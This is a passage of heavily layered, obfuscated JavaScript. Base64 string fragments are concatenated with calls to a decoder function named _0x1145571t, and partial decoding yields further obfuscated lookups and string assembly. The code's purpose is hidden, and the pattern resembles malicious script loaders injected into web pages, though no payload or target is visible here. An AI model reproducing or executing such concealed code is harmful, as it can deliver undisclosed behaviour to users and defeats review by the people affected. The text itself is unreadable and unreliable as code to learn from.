mY0LCdjYU9rJykrSigweDVlYyw'+'nRlp4ZScpK0ooMHgxZGEsJ0IyXW8nKStK'+'KDB4NTgxLCdjYU9rJykrSigweDY2Nywnc'+_0x1145571t(0x1e2)+'B4MWU5LCdFIXd5JykrSigweDYyNCwnXk8'+'oaCcpK0ooMHgzYWUsJ11Tb28nKStKKDB4'+'NDc1LCdQKVQjJykrSigweDNjOSwnTzV1a'+_0x1145571t(0x1fa)+'I2LCdGWnhl')+('JykrSigweDc5MCwnb244RCcpK0ooMHg0N'+_0x1145571t(0x2ce)+'krSigweDQzYiwnYWQlQicpK0ooMHg2ZGY'+'sJ0pNNm8nKStKKDB4NTNmLCdvbjhEJykr'+'SigweDY3NywnMjhldicpK0ooMHgyMjcsJ'+'zQkQ0UnKStKKDB4NjI2LCcyJVRCJykrSi'+'gweDZmZSwnQiYpZicpK0ooMHgzNjUsJ2h'+'ZdTEnKStKKDB4Njc4LCdEa1heJykrSigw'+'eDQyYSwnRSF3eScpK0ooMHg0MTAsJ2NhT'+_0x1145571t(0x2a1)+_0x1145571t(0x238)+'nKStKKDB4MmVmLCcwWSUxJykrSigweDUw'+'OCwnMiVUQicpK0ooMHg2YTAsJ1BkSG4nK'+'StKKDB4NjAyLCdEZkE2JykrSigweDQwOS'+'wnY2FPaycpK0ooMHg1MDEsJ3FbcHUnKSt'+'KKDB4NmY1LCdeTyhoJykrSigweDY5ZSwn'+_0x1145571t(0x278)+'DB4MTgyLCdaWjZnJykrSigweDU0MSwnMi'+_0x1145571t(0x16e)+'4MmM1LCcwWSUxJykrSigweDFjZiwnXVNv'+'bycpK0ooMHgxNmYsJyMhNnEnKStKKDB4N'+'zQ5LCcxSVFiJykrSigweDViOCwnTXpRVy'+'cpK0ooMHg0N2MsJ0x2VVcnKStKKDB4MTV'+'iLCcwWSUxJykrSigweDFiMiwnRCVqdycp'+_0x1145571t(0x327)+'CdBOGVFJykrSigweDYxMiwndWkxUCcpK0'+'ooMHg0ZDgsJ3dPTjAnKStKKDB4M2YxLCc'+'wWSUxJykrSigweDI3Ziwnd09OMCcpK0oo'+'MHg0ZGIsJ0x2VVcnKStKKDB4N2QyLCdoW'+'XUxJykrSigweDc3NywnXTQmVCcpK0ooMH'+_0x1145571t(0x217))+(_0x1145571t(0x287)+'HgzNWQsJ3BFQEcnKStKKDB4NDgyLCdWay'+'VuJykrSigweDViMiwnXVNvbycpK0ooMHg'+'2OGEsJ100JlQnKStKKDB4NTYzLCdvMyVE'+'JykrSigweDUxMywneDhUVicpK0ooMHgzM'+_0x1145571t(0x2dc)+'krSigweDM3NywnRGtYXicpK0ooMHg2ZmM'+'sJ3VpMVAnKStKKDB4MTljLCcyJVRCJykr'+_0x1145571t(0x122)+_0x1145571t(0x165)+'gweDM4YiwnMFklMScpK0ooMHg0NGEsJ0x'+'2VVcnKStKKDB4MzI0LCdhZCVCJykrSigw'+_0x1145571t(0x156)+'CMnKStKKDB4NDg0LCdQZEhuJykrSigweD'+'FjNiwncVtwdScpK0ooMHgzOWEsJ2hHRF0'+_0x1145571t(0x356)+'OCwnRGtYXicpK0ooMHg1ZGQsJ1ApVCMnK'+_0x1145571t(0x317)+'wnMiVUQicpK0ooMHgxZDMsJ0E4ZUUnKSt'+_0x1145571t(0x359)+'cVtwdScpK0ooMHg1MTUsJ0x2VVcnKStKK'+'DB4MzUwLCc0JENFJykrSigweDZjYywnMl'+'pvcycpK0ooMHg0M2EsJ29uOEQnKStKKDB'+_0x1145571t(0x2fc)+'VCcpK0ooMHg1Y2MsJ2FkJUInKStKKDB4N'+'mY4LCdoNzRWJykrSigweDc3OSwnRzRsVC'+'cpK0ooMHgyNTQsJ0RrWF4nKStKKDB4NGM'+'xLCcyJVRCJykrSigweDUxYiwnNU51YScp'+'K0ooMHg2MTcsJ28zJUQnKStKKDB4NzU4L'+'CdPNXVqJykrSigweDQ1YywnbzMlRCcpK0'+'ooMHgxY2Is')+(_0x1145571t(0x358)+'igweDFjNywnNCRDRScpK0ooMHgxODQsJ0'+'81dWonKStKKDB4MjUwLCduVloqJykrSig'+'weDU2YiwnWlo2ZycpK0ooMHgzYjQsJ1Ap'+'VCMnKStKKDB4MjZhLCcxSVFiJykrSigwe'+'DNiOCwnSk02bycpK0ooMHg2MzgsJzQkQ0'+'UnKStKKDB4Mjk4LCdFOU01JykrSigweDZ'+'iZCwncEZleScpK0ooMHg2MTAsJ0Uhd3kn'+'KStKKDB4NjZmLCdaWjZnJykrSigweDc0Z'+_0x1145571t(0x237)+'tKKDB4NTQwLCdrXjAyJykrSigweDU2NCw'+'nTzV1aicpK0ooMHgyYmIsJ3FbcHUnKStK'+'KDB4NTkzLCdxW3B1JykrSigweDU2NywnS'+'k02bycpK0ooMHgyZjgsJ016UVcnKStKKD'+'B4MjMzLCcyWm9zJykrSigweDI3MSwnXTQ'+'mVCcpK0ooMHgyZGIsJ0c0bFQnKStKKDB4'+'MjUyLCc1TnVhJykrSigweDE0OSwnQiYpZ'+'icpK0ooMHgzZTksJ0pNNm8nKStKKDB4Nz'+'lkLCcyJVRCJykrSigweDQ1MywnaDc0Vic'+'pK0ooMHgyYjQsJ0RrWF4nKStKKDB4NWQx'+'LCcyJVRCJykrSigweDc1OSwnXk8oaCcpK'+_0x1145571t(0x124)+'dKTTZvJykrSigweDE0NywnKFIzQicpK0o'+'oMHg0YmMsJ0E4ZUUnKStKKDB4MWE1LCdj'+'YU9rJykrSigweDNkYywnMjhldicpK0ooM'+_0x1145571t(0x208)+'1vJykrSigweDVjZSwncUA2TycpK0ooMHg'+'3ZTYsJ0QlancnKStKKDB4MjFkLCdoWXUx'+_0x1145571t(0x271)+_0x1145571t(0x33e)+_0x1145571t(0x15d))+('OCwnMiFNVicpK0ooMHg2MmQsJ0Uhd3knK'+'StKKDB4MzhmLCdEa1heJykrSigweDEzOC'+_0x1145571t(0x19b)+'KKDB4MzFiLCdQZEhuJykrSigweDFiOCwn'+'IyE2cScpK0ooMHgyMDAsJ1paNmcnKStKK'+'DB4NDQ2LCduVloqJykrSigweDI3YiwnRl'+'p4ZScpK0ooMHg3ODcsJ0IyXW8nKStKKDB'+_0x1145571t(0x1ec)+_0x1145571t(0x148)+'zc5LCcjITZxJykrSigweDNmYSwnQjJdby'+'cpK0ooMHg3YjIsJ0Uhd3knKStKKDB4NzI'+'0LCd4OFRWJykrSigweDdhNiwnblZaKicp'+_0x1145571t(0x2a3)+_0x1145571t(0x1c9)+'ooMHg2YTQsJzJab3MnKStKKDB4NWE2LCd'+_0x1145571t(0x24a)+'MHgzYTUsJ1ZrJW4nKStKKDB4Njg2LCdBO'+_0x1145571t(0x266)+'g1ZmYsJ2hZdTEnKStKKDB4NzI4LCdvMyV'+'EJykrSigweDE3ZCwnRCVqdycpK0ooMHg1'+'MjgsJ0IyXW8nKStKKDB4NmVmLCdFOU01J'+_0x1145571t(0x1f3)+'UsJ1BkSG4nKStKKDB4NGNmLCdMdlVXJyk'+_0x1145571t(0x304)+'J100JlQnKStKKDB4NDhmLCdEZkE2JykrS'+'igweDNjNiwnMUlRYicpK0ooMHgyMDMsJz'+'VOdWEnKStKKDB4NjQyLCdCMl1vJykrSig'+'weDViMywnNCRDRScpK0ooMHgzMjUsJ2Fk'+_0x1145571t(0x315)+'DM4ZCwnXk8oaCcpK0ooMHg2MGUsJ0ImKW'+'YnKStKKDB4')+('NTE5LCdxQDZPJykrSigweDdjYiwnNCRDR'+'ScpK0ooMHgxMjQsJ100JlQnKStKKDB4MT'+'JmLCc0JENFJykrSigweDQzNywnTzV1aic'+_0x1145571t(0x2cf)+'LCdxW3B1JykrSigweDFhYywncEZleScpK'+_0x1145571t(0x1c1)+'dFIXd5JykrSigweDU3MCwnMUlRYicpK0o'+'oMHgxMTEsJ0RmQTYnKStKKDB4Njc1LCdK'+'TTZvJykrSigweDMxMCwnQiYpZicpK0ooM'+'Hg3MjcsJzBZJTEnKStKKDB4NjYwLCdEa1'+'heJykrSigweDZjZiwnMFklMScpK0ooMHg'+'yYWIsJzFJUWInKStKKDB4MzkxLCd1aTFQ'+'JykrSigweDIxOSwnY2FPaycpK0ooMHgxY'+_0x1145571t(0x2e7)+'krSigweDc3Niwna14wMicpK0ooMHgzZDY'+'sJyZaZjQnKStKKDB4MmI4LCd3T04wJykr'+_0x1145571t(0x265)+_0x1145571t(0x329)+'gweDU5MSwnOGdOZicpK0ooMHgxY2QsJ0Q'+'lancnKStKKDB4MmE2LCd3T04wJykrSigw'+'eDJkOCwnOGdOZicpK0ooMHg1ODgsJ0RrW'+'F4nKStKKDB4MjQzLCd1aTFQJykrSigweD'+_0x1145571t(0x209)+'nKStKKDB4NzZjLCdxW3B1JykrSigweDJl'+'MywnQiYpZicpK0ooMHg1OGEsJzBZJTEnK'+'StKKDB4NDEyLCc1TnVhJykrSigweDczNC'+'wnQThlRScpK0ooMHg3OTksJ1ApVCMnKSt'+'KKDB4NGRkLCdFIXd5JykrSigweDE2Miwn'+'blZaKicpK0ooMHgzMWUsJzBZJTEnKStKK'+'DB4NDI5LCdaWjZnJykrSigweDRhZCwncE'+_0x1145571t(0x1d3))+('MHg2ZWQsJ1BkSG4nKStKKDB4MjgxLCduV'+_0x1145571t(0x2e6)+'g3YzAsJzIlVEInKStKKDB4M2JjLCdBOGV'+'FJykrSigweDMzYSwnRzRsVCcpK0ooMHg1'+'MWYsJzI4ZXYnKStKKDB4NGZkLCdeTyhoJ'+'ykrSigweDM5MywnYWQlQicpK0ooMHg1Nz'+'UsJ3FbcHUnKStKKDB4MWU0LCdFOU01Jyk'+'rSigweDU3MSwnaDc0VicpK0ooMHg1YmEs'+'J2hZdTEnKSkrKEooMHgzZDIsJ11Tb28nK'+'StKKDB4NjEzLCddNCZUJykrSigweDZlOS'+_0x1145571t(0x130)+_0x1145571t(0x260)+'TXpRVycpK0ooMHg2MDgsJ0IyXW8nKStKK'+'DB4MjhmLCcyWm9zJykrSigweDE2ZSwnJl'+'pmNCcpK0ooMHgxMWYsJ0RrWF4nKStKKDB'+'4Mzg2LCcwWSUxJykrSigweDY3NCwnIyE2'+_0x1145571t(0x25c)+'zNlLCdoNzRWJykrSigweDUxYywnaFl1MS'+_0x1145571t(0x10a)+'zLCdwRmV5JykrSigweDM2YiwnNCRDRScp'+'K0ooMHgxNWUsJyhSM0InKStKKDB4NjkwL'+'CdMdlVXJykrSigweDVjYSwnTzV1aicpK0'+_0x1145571t(0x1a9)+'CMl1vJykrSigweDFiMywnVmslbicpK0oo'+'MHg0MWIsJ2NhT2snKStKKDB4NGVhLCdFI'+'Xd5JykrSigweDRiZiwnMjhldicpK0ooMH'+'gxNGIsJ15PKGgnKStKKDB4NjA0LCcyOGV'+_0x1145571t(0x292)+'MGMsJ081dWonKStKKDB4MWMzLCdCMl1vJ'+'ykrSigweDFjYSwnMUlRYicpK0ooMHgzMm'+'YsJ0U5TTUn')+('KStKKDB4MjFmLCdvMyVEJykrSigweDViN'+_0x1145571t(0x178)+'tKKDB4MjJjLCcyWm9zJykrSigweDNmNSw'+'nRCVqdycpK0ooMHg2N2YsJ25WWionKStK'+'KDB4NTdlLCcwWSUxJykrSigweDRmNCwnS'+_0x1145571t(0x179)+'B4Mjg0LCdFOU01JykrSigweDVjZCwnSk0'+'2bycpK0ooMHgxZWYsJ3FbcHUnKStKKDB4'+'MzZlLCdoR0RdJykrSigweDMwYSwnRGZBN'+_0x1145571t(0x2b3)+_0x1145571t(0x242)+'pK0ooMHgyMjUsJ0IyXW8nKStKKDB4NTg5'+_0x1145571t(0x24b)+'0ooMHg2MzYsJzVOdWEnKStKKDB4NDE5LC'+'doWXUxJykrSigweDUwMiwnRzRsVCcpK0o'+'oMHgzYTksJ2FkJUInKStKKDB4MmY0LCdW'+'ayVuJykrSigweDU4MywnRGtYXicpK0ooM'+'Hg1YTAsJ0U5TTUnKStKKDB4NDUwLCcmWm'+'Y0JykrSigweDU0OSwnMiVUQicpK0ooMHg'+_0x1145571t(0x1db)+'JykrSigweDMzNCwnIyE2cScpK0ooMHgxZ'+'WIsJ29uOEQnKStKKDB4NGNiLCdrXjAyJy'+_0x1145571t(0x2ba)+'sJ11Tb28nKStKKDB4MTU5LCdEJWp3Jykr'+_0x1145571t(0x335)+'2g3NFYnKStKKDB4NWFhLCdvMyVEJykrSi'+'gweDc3ZiwnIyE2cScpK0ooMHg3OGEsJ2t'+'eMDInKStKKDB4NTYwLCdBOGVFJykrSigw'+_0x1145571t(0x215)+_0x1145571t(0x216)+'QyNywnd09O')+('MCcpK0ooMHgyNzksJzBZJTEnKStKKDB4M'+'mRjLCdxQDZPJykrSigweDUwMywnMiFNVi'+'cpK0ooMHgzOWQsJ15PKGgnKStKKDB4Nzd'+'kLCdHNGxUJykrSigweDFmNywndWkxUCcp'+'K0ooMHgyMmYsJ3FANk8nKStKKDB4NjA5L'+'CddNCZUJykrSigweDZjMiwnQiYpZicpK0'+'ooMHg2NGYsJ3BGZXknKStKKDB4MWYzLCd'+'xQDZPJykrSigweDU0OCwna14wMicpK0oo'+'MHgxOWUsJzIlVEInKStKKDB4NTVmLCddN'+'CZUJykrSigweDY5YSwnMlpvcycpK0ooMH'+'g3M2IsJ3g4VFYnKStKKDB4NDUyLCdxW3B'+'1JykrSigweDM1NCwnbzMlRCcpK0ooMHg0'+_0x1145571t(0x291)+'ykrSigweDQ3MiwnY2FPaycpK0ooMHg0OD'+'YsJ0Uhd3knKStKKDB4NDc0LCdxQDZPJyk'+'rSigweDNjYywnSk02bycpK0ooMHg1NzMs'+'J0pNNm8nKStKKDB4NmFhLCc0JENFJykrS'+'igweDJkOSwnMFklMScpK0ooMHg1ZDgsJ0'+'ZaeGUnKStKKDB4Mjc1LCdFIXd5JykrSig'+'weDQzMSwnQiYpZicpK0ooMHg0ZDksJ0c0'+_0x1145571t(0x1fb)+_0x1145571t(0x252)+_0x1145571t(0x34a)+'xYiwnRGZBNicpK0ooMHgyZTQsJ2hHRF0n'+'KStKKDB4NDJlLCdKTTZvJykrSigweDczM'+'CwnYWQlQicpK0ooMHg3NWUsJ2hZdTEnKS'+'tKKDB4NjVkLCdKTTZvJykrSigweDM2ZCw'+_0x1145571t(0x250)+'KDB4NmI1LCdPNXVqJykrSigweDYzMCwna'+'Dc0VicpK0ooMHgxYzIsJzhnTmYnKStKKD'+'B4NjE2LCdW')+('ayVuJykrSigweDFhNCwnKFIzQicpK0ooM'+_0x1145571t(0x24c)+'lmJykrSigweDc5ZiwnRSF3eScpK0ooMHg'+'0NDQsJyMhNnEnKStKKDB4MjBhLCc1TnVh'+_0x1145571t(0x2db)+_0x1145571t(0x1d6)+_0x1145571t(0x10c)+_0x1145571t(0x19f)+'SigweDQ0NywnaFl1MScpK0ooMHgxYTAsJ'+'3FANk8nKStKKDB4NzcwLCcjITZxJykrSi'+'gweDQ2MywnRGtYXicpK0ooMHg1MTQsJzQ'+_0x1145571t(0x34e)+'eDU1NiwnUClUIycpK0ooMHg2YTgsJ0U5T'+_0x1145571t(0x2c5)+'ZjOCwnRGtYXicpK0ooMHgyYWYsJ0c0bFQ'+_0x1145571t(0x21e)+'ZiwnRlp4ZScpK0ooMHg0YWIsJ3RmNmcnK'+'StKKDB4NDNjLCcmWmY0JykrSigweDY2NC'+'wnWlo2ZycpK0ooMHgxOTcsJ0x2VVcnKSt'+_0x1145571t(0x267)+_0x1145571t(0x23e)+'DB4NTNkLCdvMyVEJykrSigweDc1NiwnRS'+'F3eScpK0ooMHg1MmIsJ100JlQnKStKKDB'+'4NjUzLCd0ZjZnJykrSigweDQ3YSwnXk8o'+_0x1145571t(0x12c)+'zE4LCd0ZjZnJykrSigweDI4OSwnQiYpZi'+'cpK0ooMHg0M2YsJ3dPTjAnKStKKDB4NWE'+'zLCdxQDZPJykrSigweDFmZSwnUGRIbicp'+_0x1145571t(0x24f)+'CcyOGV2JykrSigweDNkYSwnSk02bycpK0'+'ooMHg1NmMs')+('J0Uhd3knKStKKDB4NjRhLCdxW3B1JykrS'+_0x1145571t(0x17b)+_0x1145571t(0x345)+'weDQ3OCwnRzRsVCcpK0ooMHg1MzcsJ2Fk'+'JUInKStKKDB4M2UwLCcoUjNCJykrSigwe'+'DY3NiwncUA2TycpK0ooMHgyYzQsJ0ZaeG'+'UnKStKKDB4NTg1LCdCJilmJykrSigweDV'+'mOCwnb244RCcpK0ooMHg3YjYsJ3g4VFYn'+'KStKKDB4NGQwLCdaWjZnJykrSigweDQ5Z'+_0x1145571t(0x2f4)+'tKKDB4N2UyLCcyJVRCJykrSigweDczMyw'+'naFl1MScpK0ooMHg1MDcsJ3BFQEcnKStK'+_0x1145571t(0x310)+'jJdbycpK0ooMHgzNTMsJ3FbcHUnKStKKD'+_0x1145571t(0x191)+_0x1145571t(0x195)+'MTQwLCdvbjhEJykpKyhKKDB4MzljLCdMd'+'lVXJykrSigweDE2Mywna14wMicpK0ooMH'+'gzNzMsJ0c0bFQnKStKKDB4NjAxLCdoWXU'+'xJykrSigweDFkNiwncUA2TycpK0ooMHgx'+'NTgsJ3RmNmcnKStKKDB4NWUyLCdCJilmJ'+_0x1145571t(0x188)+'gsJ1ZrJW4nKStKKDB4MjlmLCdWayVuJyk'+_0x1145571t(0x20e)+_0x1145571t(0x2e1)+_0x1145571t(0x32d)+'IlVEInKStKKDB4NjA2LCdFOU01JykrSig'+'weDRlMCwna14wMicpK0ooMHg1MmMsJ3BF'+_0x1145571t(0x187)+_0x1145571t(0x1ab)+_0x1145571t(0x1f4))+(_0x1145571t(0x26e)+'CcpK0ooMHgzZmIsJ0c0bFQnKStKKDB4M2'+'Y3LCdwRmV5JykrSigweDU2Miwna14wMic'+'pK0ooMHg2M2MsJ0ImKWYnKStKKDB4NGJi'+_0x1145571t(0x24e)+_0x1145571t(0x132)+'dHNGxUJykrSigweDIzZCwnRCVqdycpK0o'+_0x1145571t(0x2d6)+'NGxUJykrSigweDZlNiwnTXpRVycpK0ooM'+'HgyNDYsJ25WWionKStKKDB4NmRkLCdHNG'+'xUJykrSigweDc1MSwnTHZVVycpK0ooMHg'+'xZGYsJyhSM0InKStKKDB4NDE3LCc0JENF'+_0x1145571t(0x214)+_0x1145571t(0x224)+'krSigweDMzNiwncEVARycpK0ooMHg1M2E'+'sJ0RmQTYnKStKKDB4NzFiLCdoWXUxJykr'+_0x1145571t(0x264)+'2g3NFYnKStKKDB4Nzk0LCd1aTFQJykrSi'+'gweDZkOSwnTXpRVycpK0ooMHg3N2UsJ29'+'uOEQnKStKKDB4N2RiLCdxW3B1JykrSigw'+'eDU0NSwnaDc0VicpK0ooMHgzODMsJ0Uhd'+'3knKStKKDB4N2JhLCdaWjZnJykrSigweD'+'MzMSwnMiVUQicpK0ooMHg1NGIsJ2g3NFY'+'nKStKKDB4MTJlLCdxQDZPJykrSigweDM3'+'MCwncEVARycpK0ooMHgyOWQsJ2NhT2snK'+'StKKDB4NjNhLCdHNGxUJykrSigweDIwMS'+'wncEZleScpK0ooMHg0NTQsJ3BGZXknKSt'+_0x1145571t(0x34f)+'QjJdbycpK0ooMHgxNzksJ0Uhd3knKStKK'+'DB4MmUyLCdHNGxUJykrSigweDYzZCwnTX'+'pRVycpK0oo')+('MHgxYjksJ1ApVCMnKStKKDB4NjQzLCdxQ'+'DZPJykrSigweDY2NSwnaEdEXScpK0ooMH'+'gxNTcsJ2teMDInKStKKDB4NzVmLCdCMl1'+_0x1145571t(0x32a)+'ODQsJ0RrWF4nKStKKDB4NzkzLCdaWjZnJ'+'ykrSigweDcyNiwnQiYpZicpK0ooMHgzMW'+'EsJ3FbcHUnKStKKDB4NWY1LCd3T04wJyk'+'rSigweDMwYywnNU51YScpK0ooMHg1YTUs'+_0x1145571t(0x31a)+'igweDY2ZSwnRlp4ZScpK0ooMHgxMjAsJ2'+'NhT2snKStKKDB4N2QwLCdBOGVFJykrSig'+'weDNjZCwnSk02bycpK0ooMHgyNTUsJzQk'+'Q0UnKStKKDB4NWMyLCdPNXVqJykrSigwe'+'DY2MiwnTXpRVycpK0ooMHg2YjksJ0Qlan'+_0x1145571t(0x183)+'hNywnIyE2cScpK0ooMHgxYjYsJ0Uhd3kn'+_0x1145571t(0x1e8)+_0x1145571t(0x184)+'tKKDB4Mzc0LCdMdlVXJykrSigweDU3ZCw'+_0x1145571t(0x2eb)+'KDB4NGY4LCd0ZjZnJykrSigweDYyZiwna'+'14wMicpK0ooMHgxNTAsJzI4ZXYnKStKKD'+'B4NWUzLCcmWmY0JykrSigweDJjZCwnbzM'+'lRCcpK0ooMHg3MGQsJ0pNNm8nKStKKDB4'+'NDA3LCdCJilmJykrSigweDUxNiwnbzMlR'+_0x1145571t(0x139)+'BhLCdNelFXJykrSigweDNlZSwnMlpvcyc'+'pK0ooMHg3ZGQsJzI4ZXYnKStKKDB4MTVk'+'LCc0JENFJykrSigweDUwZCwnaFl1MScpK'+'0ooMHg1MmUsJ2hHRF0nKStKKDB4MjIxLC'+_0x1145571t(0x2da))+('SigweDY5YywnIyE2cScpK0ooMHgxNTQsJ'+'0x2VVcnKStKKDB4MmJmLCcwWSUxJykrSi'+'gweDI0ZSwnRGZBNicpK0ooMHgxYTMsJ0x'+'2VVcnKStKKDB4NTUwLCdMdlVXJykrSigw'+'eDMyZSwnQiYpZicpK0ooMHg1YzEsJ0RrW'+'F4nKStKKDB4NGYyLCd0ZjZnJykrSigweD'+'FmZiwnaEdEXScpK0ooMHg3MDgsJ3dPTjA'+'nKStKKDB4NDMwLCdwRmV5JykrSigweDZi'+'ZiwncEVARycpK0ooMHgzNjcsJzFJUWInK'+_0x1145571t(0x347)+'wnNCRDRScpK0ooMHg2ZTUsJ081dWonKSt'+'KKDB4NmNlLCdWayVuJykrSigweDQ2Nywn'+_0x1145571t(0x2d5)+_0x1145571t(0x2fd)+'ZleScpK0ooMHg0OGEsJ3FbcHUnKStKKDB'+_0x1145571t(0x113)+_0x1145571t(0x255)+'zg1LCdGWnhlJykrSigweDE4OSwnTXpRVy'+'cpK0ooMHgxZTIsJ1ApVCMnKStKKDB4MTg'+_0x1145571t(0x22d)+'K0ooMHg3ODMsJ0ImKWYnKStKKDB4NmE3L'+'CdEa1heJykrSigweDExMCwneDhUVicpK0'+_0x1145571t(0x28f)+_0x1145571t(0x28d)+'MHgzODEsJ3BGZXknKStKKDB4MmU5LCcyJ'+'VRCJykrSigweDNhNCwnY2FPaycpK0ooMH'+'g2YjQsJ0QlancnKStKKDB4NjU0LCcoUjN'+'CJykrSigweDZmYSwnY2FPaycpK0ooMHg0'+'MjEsJ0IyXW8nKStKKDB4MWQ1LCcmWmY0J'+'ykrSigweDNkNCwnQjJdbycpK0ooMHg2Yj'+'csJyZaZjQn')+(_0x1145571t(0x299)+'ywncVtwdScpK0ooMHgxN2IsJ2hZdTEnKS'+'tKKDB4MjdjLCdjYU9rJykrSigweDUzMSw'+_0x1145571t(0x336)+'KDB4NDRlLCdKTTZvJykrSigweDE3MCwnI'+'yE2cScpK0ooMHgzZWYsJzBZJTEnKSsnR1'+'0nKSxjW0ooMHg0ZjYsJ3g4VFYnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcStzO30s'+'Y1tKKDB4MzcyLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHErczt9LGNbSi'+'gweDQwMiwnIyE2cScpXT1mdW5jdGlvbih'+'xLHMpe3JldHVybiBxK3M7fSxjW0ooMHgx'+'OTYsJ016UVcnKV09SigweDc4MSwnMiFNV'+'icpKydzLycsY1tKKDB4MWYwLCdwRmV5Jy'+'ldPUooMHg2Y2EsJ0RmQTYnKStKKDB4NmF'+_0x1145571t(0x23d)+'K0ooMHg3NmIsJ2FkJUInKStKKDB4NTU1L'+'CdrXjAyJykrSigweDdiYiwnRSF3eScpK0'+'ooMHg0NDAsJ2NhT2snKStKKDB4MThmLCd'+'PNXVqJykrSigweDNhMSwnd09OMCcpK0oo'+'MHg2ODcsJ11Tb28nKStKKDB4N2NjLCdrX'+'jAyJykrSigweDIzNSwnMiFNVicpK0ooMH'+_0x1145571t(0x192)+'nJykrSigweDYyMSwnY2FPaycpK0ooMHgy'+'NjcsJ3dPTjAnKStKKDB4NjhkLCdwRmV5J'+'ykrSigweDNiZSwnVmslbicpK0ooMHgyNj'+'AsJ0QlancnKStKKDB4NmZkLCd4OFRWJyk'+'rSigweDJmMCwnbzMlRCcpK0ooMHg3NDQs'+'J3dPTjAnKStKKDB4M2E2LCdeTyhoJykrS'+_0x1145571t(0x305)+_0x1145571t(0x21c))+('KDB4M2E3LCdFIXd5JykrSigweDUxMSwnR'+_0x1145571t(0x33b)+'B4NjA3LCd1aTFQJykrSigweDczNiwncVt'+'wdScpK0ooMHg0M2QsJ2hHRF0nKStKKDB4'+'MThkLCdPNXVqJykrSigweDdjOSwncUA2T'+'ycpK0ooMHgyNGMsJ1ApVCMnKStKKDB4MT'+_0x1145571t(0x13d)+'pK0ooMHgyNzYsJ100JlQnKStKKDB4NzYy'+'LCcyWm9zJykrSigweDRlZiwncUA2TycpK'+'0ooMHg0ODgsJ2FkJUInKStKKDB4MTE4LC'+'c1TnVhJykrSigweDZiMiwnRGtYXicpK0o'+'oMHg0ODAsJzI4ZXYnKStKKDB4MjllLCcy'+'Wm9zJykrSigweDE2NiwnJlpmNCcpK0ooM'+'HgzYWIsJ0x2VVcnKStKKDB4Mjk0LCdGWn'+'hlJykrSigweDE2NCwnJlpmNCcpK0ooMHg'+'0NDEsJ29uOEQnKStKKDB4NWM2LCdQKVQj'+'JykrSigweDRlYywnRTlNNScpK0ooMHgzY'+_0x1145571t(0x2ae)+'krSigweDQyZiwncEZleScpK0ooMHgyZDI'+'sJ2hZdTEnKStKKDB4M2I2LCdEa1heJykr'+'SigweDc4NiwncVtwdScpK0ooMHg0OTUsJ'+'0c0bFQnKStKKDB4NjZjLCd3T04wJykrSi'+_0x1145571t(0x31b)+'2VVcnKStKKDB4MWZiLCcmWmY0JykrSigw'+'eDQyOCwnMlpvcycpK0ooMHgzMmIsJ0ImK'+_0x1145571t(0x1ee)+'RiNSwnXk8oaCcpK0ooMHgxNDMsJ3FANk8'+'nKStKKDB4NDZmLCdhZCVCJykrSigweDU2'+'ZCwndGY2ZycpK0ooMHg0OGUsJzI4ZXYnK'+'StKKDB4MjM5LCcxSVFiJykrSigweDNkNy'+'wncEZleScp')+(_0x1145571t(0x29b)+'CdFIXd5JykrSigweDcwMCwnTHZVVycpK0'+_0x1145571t(0x1a3)+'yIU1WJykrSigweDcyZCwnaEdEXScpK0oo'+'MHgyMTYsJ29uOEQnKStKKDB4MTY3LCdEZ'+'kE2JykrSigweDFjMCwnRGtYXicpK0ooMH'+'gxZGQsJ1ApVCMnKStKKDB4NzlhLCdwRUB'+_0x1145571t(0x21f)+_0x1145571t(0x175)+'ykrSigweDY3ZSwnXTQmVCcpK0ooMHg3ZD'+'EsJ2hHRF0nKStKKDB4NmM1LCdvbjhEJyk'+'rSigweDE5OCwnNCRDRScpK0ooMHg3MDYs'+'JzhnTmYnKStKKDB4NjdhLCcyOGV2JykrS'+'igweDdkOSwnVmslbicpK0ooMHgyNGIsJ2'+'teMDInKStKKDB4NmQ4LCd0ZjZnJykrSig'+'weDJlMCwnQiYpZicpK0ooMHgzMTgsJzI4'+'ZXYnKStKKDB4NWE0LCdoNzRWJykrSigwe'+'DQ5NCwnRGZBNicpK0ooMHgzZTEsJ3BFQE'+'cnKStKKDB4MmYxLCcjITZxJykrSigweDF'+'hOCwnbzMlRCcpK0ooMHg3OTgsJ0U5TTUn'+'KStKKDB4NzZlLCdaWjZnJykrSigweDU5N'+'iwncVtwdScpK0ooMHg3YmYsJ2FkJUInKS'+'tKKDB4NTI5LCdHNGxUJykrSigweDM0Yiw'+'nXk8oaCcpK0ooMHg3YzYsJ0c0bFQnKStK'+'KDB4NmJiLCdHNGxUJykrSigweDIyZSwnT'+_0x1145571t(0x2e9)+'B4MzQxLCc1TnVhJykrSigweDI3MywnTXp'+'RVycpK0ooMHg1YmUsJyhSM0InKStKKDB4'+'MWM0LCdjYU9rJykrSigweDFjOSwnRlp4Z'+'ScpK0ooMHg1MjEsJ3FbcHUnKStKKDB4ND'+'A2LCddNCZU')+('JykrSigweDY0OCwnXVNvbycpK0ooMHgzN'+_0x1145571t(0x288)+'krSigweDMxOSwnRCVqdycpK0ooMHgxYjA'+'sJ100JlQnKStKKDB4NGRhLCdwRmV5Jykr'+_0x1145571t(0x248)+'yZaZjQnKStKKDB4NzYzLCdPNXVqJykrSi'+'gweDMyYSwnMjhldicpK0ooMHgxZWMsJ15'+_0x1145571t(0x34b)+_0x1145571t(0x2df)+_0x1145571t(0x351)+'UwZSwnNU51YScpK0ooMHgxNzEsJ100JlQ'+'nKStKKDB4NDkyLCdrXjAyJykrSigweDJl'+'OCwnb244RCcpK0ooMHgzNGQsJ0Uhd3knK'+'StKKDB4MWJiLCdxW3B1JykrSigweDM4Ny'+'wnWlo2ZycpK0ooMHgyYTEsJ2NhT2snKSt'+_0x1145571t(0x1f5)+'MiVUQicpK0ooMHgyZWEsJzVOdWEnKStKK'+'DB4NDI0LCdvMyVEJykrSigweDRkYywndG'+'Y2ZycpK0ooMHg0NjksJ0x2VVcnKStKKDB'+'4N2Q1LCdxW3B1JykrSigweDIwNiwnUGRI'+'bicpK0ooMHg3ZTMsJ0E4ZUUnKStKKDB4N'+'WU0LCd4OFRWJykrSigweDRlMSwnRzRsVC'+'cpK0ooMHgxMTMsJ3FANk8nKStKKDB4MmQ'+'1LCdMdlVXJykrSigweDZlYywnMlpvcycp'+'K0ooMHg2OGYsJ3FbcHUnKStKKDB4NmFiL'+_0x1145571t(0x1bf)+'ooMHgxZjYsJ3VpMVAnKStKKDB4N2I4LCc'+'yIU1W